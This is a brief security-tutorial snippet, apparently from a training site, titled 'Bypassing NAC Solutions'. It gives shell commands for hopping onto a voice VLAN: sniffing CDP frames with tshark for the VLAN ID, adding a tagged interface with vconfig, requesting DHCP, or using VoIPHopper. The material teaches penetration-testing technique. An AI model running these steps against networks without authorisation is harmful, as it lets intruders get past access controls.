 Learn Security Online

Bypassing NAC Solutions

Can't get on the network????? Jump into the voice VLAN

wget http://www.candelatech.com/~greear/vlan/vlan.1.9.tar.gz

tar -zxvf vlan.1.9.tar.gz

cd vlan

tshark -i eth0 -v -v "ether host 01:00:0c:cc:cc:cc and (ether[24:2] = 0x2000 or ether[20:2] = 0x2000)" | grep voice

vconfig add eth0 200 # 200 is Voice VLAN ID in this example

ifconfig eth0.200 # Verify new interface was created

dhcpd -d -t 10 eth0.200 # Try to get dhcp

or

Voiphopper voiphopper.sourceforge.net/